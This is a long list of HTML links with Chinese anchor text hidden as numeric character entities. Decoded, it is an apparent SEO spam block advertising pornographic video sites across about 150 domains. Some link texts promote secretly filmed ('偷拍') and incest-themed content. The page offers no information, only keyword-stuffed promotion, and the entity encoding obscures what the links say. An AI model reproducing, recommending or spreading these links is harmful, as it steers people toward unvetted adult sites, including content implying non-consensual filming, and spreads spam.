<a href="http://cmylove.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sdodb.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huier303.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xinhejy.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://bbzhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://jieler.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://300dh.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehvk.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xzxscy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jshy6.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://invenat.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://yun355.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://199107.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://cctv698.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebet1365.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnmn120.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://shshengyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://itianer.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://symw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caijingpc.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9li8.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mzjczs.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://zhetuku.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://yirongtx.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://rong77.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://nyeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dw338.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://xdypx.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzgg178.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://262500.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://zhaols.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://hseic.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://quansongci.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://qndyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://0551999.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://tuofa886.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://cs16edu.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://q33318.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://64155500.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://jryk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://jychtz58.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://bdyc365.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gazs.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://91taoyou.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://jvawa.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jiayican.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
